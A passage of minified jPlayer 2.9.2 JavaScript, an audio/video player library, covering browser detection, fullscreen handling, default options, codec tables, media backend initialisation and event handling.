rv:([\w.]+))?/,g=c.exec(b)||d.exec(b)||e.exec(b)||b.indexOf("compatible")<0&&f.exec(b)||[];return{browser:g[1]||"",version:g[2]||"0"}},a.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),c=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,d=/(ipad|playbook)/,e=/(android)/,f=/(mobile)/,g=c.exec(b)||[],h=d.exec(b)||!f.exec(b)&&e.exec(b)||[];return g[1]&&(g[1]=g[1].replace(/\s/g,"_")),{platform:g[1]||"",tablet:h[1]||""}},a.jPlayer.browser={},a.jPlayer.platform={};var e=a.jPlayer.uaBrowser(navigator.userAgent);e.browser&&(a.jPlayer.browser[e.browser]=!0,a.jPlayer.browser.version=e.version);var f=a.jPlayer.uaPlatform(navigator.userAgent);f.platform&&(a.jPlayer.platform[f.platform]=!0,a.jPlayer.platform.mobile=!f.tablet,a.jPlayer.platform.tablet=!!f.tablet),a.jPlayer.getDocMode=function(){var b;return a.jPlayer.browser.msie&&(document.documentMode?b=document.documentMode:(b=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(b=7))),b},a.jPlayer.browser.documentMode=a.jPlayer.getDocMode(),a.jPlayer.nativeFeatures={init:function(){var a,b,c,d=document,e=d.createElement("video"),f={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},g=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=a={support:{w3c:!!d[f.w3c[0]],moz:!!d[f.moz[0]],webkit:"function"==typeof d[f.webkit[3]],webkitVideo:"function"==typeof e[f.webkitVideo[2]],ms:"function"==typeof e[f.ms[2]]},used:{}},b=0,c=g.length;c>b;b++){var h=g[b];if(a.support[h]){a.spec=h,a.used[h]=!0;break}}if(a.spec){var i=f[a.spec];a.api={fullscreenEnabled:!0,fullscreenElement:function(a){return a=a?a:d,a[i[1]]},requestFullscreen:function(a){return a[i[2]]()},exitFullscreen:function(a){return a=a?a:d,a[i[3]]()}},a.event={fullscreenchange:i[4],fullscreenerror:i[5]}}else a.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},a.event={}}},a.jPlayer.nativeFeatures.init(),a.jPlayer.focus=null,a.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var g=function(b){var c,d=a.jPlayer.focus;d&&(a.each(a.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(a,d){return b.target.nodeName.toUpperCase()===d.toUpperCase()?(c=!0,!1):void 0}),c||a.each(d.options.keyBindings,function(c,e){return e&&a.isFunction(e.fn)&&("number"==typeof e.key&&b.which===e.key||"string"==typeof e.key&&b.key===e.key)?(b.preventDefault(),e.fn(d),!1):void 0}))};a.jPlayer.keys=function(b){var c="keydown.jPlayer";a(document.documentElement).unbind(c),b&&a(document.documentElement).bind(c,g)},a.jPlayer.keys(!0),a.jPlayer.prototype={count:0,version:{script:"2.9.2",needFlash:"2.9.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",auroraFormats:"wav",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(b){b.jPlayer.options.loop?a(this).unbind(".jPlayerRepeat").bind(a.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){a(this).jPlayer("play")}):a(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(a){a.status.paused?a.play():a.pause()}},fullScreen:{key:70,fn:function(a){(a.status.video||a.options.audioFullScreen)&&a._setOption("fullScreen",!a.options.fullScreen)}},muted:{key:77,fn:function(a){a._muted(!a.options.muted)}},volumeUp:{key:190,fn:function(a){a.volume(a.options.volume+.1)}},volumeDown:{key:188,fn:function(a){a.volume(a.options.volume-.1)}},loop:{key:76,fn:function(a){a._loop(!a.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,aurora:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var c=this;if(this.element.empty(),this.status=a.extend({},this.status),this.internal=a.extend({},this.internal),this.options.timeFormat=a.extend({},a.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=a.jPlayer.platform.ipad||a.jPlayer.platform.iphone||a.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!a.jPlayer.focus&&(a.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:0/0},a.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.aurora={},this.aurora.formats=[],this.aurora.properties=[],this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),a.each(this.options.supplied.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.formats.push(e)}}),a.each(this.options.solution.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.solution[e]){var f=!1;a.each(c.solutions,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.solutions.push(e)}}),a.each(this.options.auroraFormats.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.aurora.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.aurora.formats.push(e)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=a.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=a.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:b}),this.internal.video=a.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:b}),this.internal.flash=a.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:b,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"jquery.jplayer.swf":"")}),this.internal.poster=a.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:b}),a.each(a.jPlayer.event,function(a,d){c.options[a]!==b&&(c.element.bind(d+".jPlayer",c.options[a]),c.options[a]=b)}),this.require.audio=!1,this.require.video=!1,a.each(this.formats,function(a,b){c.require[c.format[b].media]=!0}),this.options=this.require.video?a.extend(!0,{},this.optionsVideo,this.options):a.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),a.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){(!c.status.video||c.status.waitForPlay)&&c.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=a("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.aurora.canPlay={},this.flash.canPlay={},a.each(this.formats,function(b,d){c.html.canPlay[d]=c.html[c.format[d].media].available&&""!==c.htmlElement[c.format[d].media].canPlayType(c.format[d].codec),c.aurora.canPlay[d]=a.inArray(d,c.aurora.formats)>-1,c.flash.canPlay[d]=c.format[d].flashCanPlay&&c.flash.available}),this.html.desired=!1,this.aurora.desired=!1,this.flash.desired=!1,a.each(this.solutions,function(b,d){if(0===b)c[d].desired=!0;else{var e=!1,f=!1;a.each(c.formats,function(a,b){c[c.solutions[0]].canPlay[b]&&("video"===c.format[b].media?f=!0:e=!0)}),c[d].desired=c.require.audio&&!e||c.require.video&&!f}}),this.html.support={},this.aurora.support={},this.flash.support={},a.each(this.formats,function(a,b){c.html.support[b]=c.html.canPlay[b]&&c.html.desired,c.aurora.support[b]=c.aurora.canPlay[b]&&c.aurora.desired,c.flash.support[b]=c.flash.canPlay[b]&&c.flash.desired}),this.html.used=!1,this.aurora.used=!1,this.flash.used=!1,a.each(this.solutions,function(b,d){a.each(c.formats,function(a,b){return c[d].support[b]?(c[d].used=!0,!1):void 0})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.aurora.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:a.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SOLUTION,hint:a.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var d,e="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(a.jPlayer.browser.msie&&(Number(a.jPlayer.browser.version)<9||a.jPlayer.browser.documentMode<9)){var f='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',g=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+e+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];d=document.createElement(f);for(var h=0;h<g.length;h++)d.appendChild(document.createElement(g[h]))}else{var i=function(a,b,c){var d=document.createElement("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)};d=document.createElement("object"),d.setAttribute("id",this.internal.flash.id),d.setAttribute("name",this.internal.flash.id),d.setAttribute("data",this.internal.flash.swf),d.setAttribute("type","application/x-shockwave-flash"),d.setAttribute("width","1"),d.setAttribute("height","1"),d.setAttribute("tabindex","-1"),i(d,"flashvars",e),i(d,"allowscriptaccess","always"),i(d,"bgcolor",this.options.backgroundColor),i(d,"wmode",this.options.wmode)}this.element.append(d),this.internal.flash.jq=a(d)}this.status.playbackRateEnabled=this.html.used&&!this.flash.used?this._testPlaybackRate("audio"):!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=a("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=a("#"+this.internal.video.id),this.internal.video.jq.css(this.status.nativeVideoControls?{width:this.status.width,height:this.status.height}:{width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}))),this.aurora.used,this.options.emulateHtml&&this._emulateHtmlBridge(),!this.html.used&&!this.aurora.used||this.flash.used||setTimeout(function(){c.internal.ready=!0,c.version.flash="n/a",c._trigger(a.jPlayer.event.repeat),c._trigger(a.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),a.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),a.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===a.jPlayer.focus&&(a.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var b=this;a.each(this.instances,function(a,c){b.element!==c&&(c.data("jPlayer")||(c.jPlayer("destroy"),delete b.instances[a]))})},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_testPlaybackRate:function(a){var b,c=.5;a="string"==typeof a?a:"audio",b=document.createElement(a);try{return"playbackRate"in b?(b.playbackRate=c,b.playbackRate===c):!1}catch(d){return!1}},_uaBlocklist:function(b){var c=navigator.userAgent.toLowerCase(),d=!1;return a.each(b,function(a,b){return b&&b.test(c)?(d=!0,!1):void 0}),d},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(b,c){var d=this;b.preload=this.options.preload,b.muted=this.options.muted,b.volume=this.options.volume,this.status.playbackRateEnabled&&(b.defaultPlaybackRate=this.options.defaultPlaybackRate,b.playbackRate=this.options.playbackRate),b.addEventListener("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress))},!1),b.addEventListener("loadeddata",function(){c.gate&&(d.androidFix.setMedia=!1,d.androidFix.play&&(d.androidFix.play=!1,d.play(d.androidFix.time)),d.androidFix.pause&&(d.androidFix.pause=!1,d.pause(d.androidFix.time)),d._trigger(a.jPlayer.event.loadeddata))},!1),b.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.timeupdate))},!1),b.addEventListener("durationchange",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(a.jPlayer.event.play))},!1),b.addEventListener("playing",function(){c.gate&&(d._updateButtons(!0),d._seeked(),d._trigger(a.jPlayer.event.playing))},!1),b.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(a.jPlayer.event.pause))},!1),b.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.waiting))},!1),b.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.seeking))},!1),b.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.seeked))},!1),b.addEventListener("volumechange",function(){c.gate&&(d.options.volume=b.volume,d.options.muted=b.muted,d._updateMute(),d._updateVolume(),d._trigger(a.jPlayer.event.volumechange))},!1),b.addEventListener("ratechange",function(){c.gate&&(d.options.defaultPlaybackRate=b.defaultPlaybackRate,d.options.playbackRate=b.playbackRate,d._updatePlaybackRate(),d._trigger(a.jPlayer.event.ratechange))},!1),b.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.suspend))},!1),b.addEventListener("ended",function(){c.gate&&(a.jPlayer.browser.webkit||(d.htmlElement.media.currentTime=0),d.htmlElement.media.pause(),d._updateButtons(!1),d._getHtmlStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.addEventListener("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1),a.each(a.jPlayer.htmlEvent,function(e,f){b.addEventListener(this,function(){c.gate&&d._trigger(a.jPlayer.event[f])},!1)})},_addAuroraEventListeners:function(b,c){var d=this;b.volume=100*this.options.volume,b.on("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress),b.duration>0&&d._trigger(a.jPlayer.event.timeupdate))},!1),b.on("ready",function(){c.gate&&d._trigger(a.jPlayer.event.loadeddata)},!1),b.on("duration",function(){c.gate&&(d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.on("end",function(){c.gate&&(d._updateButtons(!1),d._getAuroraStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.on("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1)},_getHtmlStatus:function(a,b){var c=0,d=0,e=0,f=0;isFinite(a.duration)&&(this.status.duration=a.duration),c=a.currentTime,d=this.status.duration>0?100*c/this.status.duration:0,"object"==typeof a.seekable&&a.seekable.length>0?(e=this.status.duration>0?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=this.status.duration>0?100*a.currentTime/a.seekable.end(a.seekable.length-1):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=a.readyState,this.status.networkState=a.networkState,this.status.playbackRate=a.playbackRate,this.status.ended=a.ended},_getAuroraStatus:function(a,b){var c=0,d=0,e=0,f=0;this.status.duration=a.duration/1e3,c=a.currentTime/1e3,d=this.status.duration>0?100*c/this.status.duration:0,a.buffered>0?(e=this.status.duration>0?a.buffered*this.status.duration/this.status.duration:100,f=this.status.duration>0?c/(a.buffered*this.status.duration):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_resetStatus:function(){this.status=a.extend({},this.status,a.jPlayer.prototype.status)},_trigger:function(b,c,d){var e=a.Event(b);e.jPlayer={},e.jPlayer.version=a.extend({},this.version),e.jPlayer.options=a.extend(!0,{},this.options),e.jPlayer.status=a.extend(!0,{},this.status),e.jPlayer.html=a.extend(!0,{},this.html),e.jPlayer.aurora=a.extend(!0,{},this.aurora),e.jPlayer.flash=a.extend(!0,{},this.flash),c&&(e.jPlayer.error=a.extend({},c)),d&&(e.jPlayer.warning=a.extend({},d)),this.element.trigger(e)},jPlayerFlashEvent:function(b,c){if(b===a.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),d>0&&(e?this.pause(d):this.play(d))}this._trigger(a.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:a.jPlayer.error.VERSION,context:this.version.flash,message:a.jPlayer.errorMsg.VERSION+this.version.flash,hint:a.jPlayer.errorHint.VERSION}),this._trigger(a.jPlayer.event.repeat),this._trigger(b);if(this.flash.gate)switch(b){case a.jPlayer.event.progress:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.timeupdate:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(b);break;case a.jPlayer.event.pause:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.ended:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.click:this._trigger(b);break;case a.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:a.jPlayer.error.URL,context:c.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL});break;case a.jPlayer.event.seeking:this._seeking(),this._trigger(b);break;case a.jPlayer.event.seeked:this._seeked(),this._trigger(b);break;case a.jPlayer.event.ready:break;default:this._trigger(b)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent,this.status.currentPercentRelative=a.currentPercentRelative,this.status.currentPercentAbsolute=a.currentPercentAbsolute,this.status.currentTime=a.currentTime,this.status.duration=a.duration,this.status.remaining=a.duration-a.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(a){a===b?a=!this.status.paused:this.status.paused=!a,a?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var a="";this.css.jq.currentTime.length&&(a=this._convertTime(this.status.currentTime),a!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var b="",c=this.status.duration,d=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?b=this.status.media.duration:("number"==typeof this.status.media.duration&&(c=this.status.media.duration,d=c-this.status.currentTime),b=this.options.remainingDuration?(d>0?"-":"")+this._convertTime(d):this._convertTime(c)),b!==this.css.jq.duration.text()&&this.css.jq.duration.text(b))},_convertTime:c.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.aurora.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.aurora.active=!1,this.flash.active=!1},_escapeHtml:function(a){return a.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(a){var b=document.createElement("div");
